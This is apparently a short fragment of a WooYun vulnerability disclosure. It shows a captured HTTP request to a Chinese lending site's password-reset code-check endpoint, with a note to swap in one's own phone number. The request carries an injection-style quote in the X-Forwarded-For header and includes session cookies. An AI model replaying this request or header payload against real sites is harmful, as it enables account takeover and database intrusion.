 Raw Params Headers Hex
POST /User/auth/checkCode/ HTTP/1.1
Host: www.yonglibao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yonglibao.com/User/auth/resetpwd
Content-Length: 30
Cookie: PHPSESSID=f71d5ovudgkh32f0n771rqb2q6; SERVERID=ef4bf0f210d121a5b78221861805b842|1459826295|1459824623; Hm_lvt_c4fb630bdc21e7a693a06c26ba5651c6=1459824628; Hm_lpvt_c4fb630bdc21e7a693a06c26ba5651c6=1459825976
X-Forwarded-For: 8.8.8.8'
Connection: close
改为自己的手机号
phone=13333333333&vcode=319240
www.wooyun.org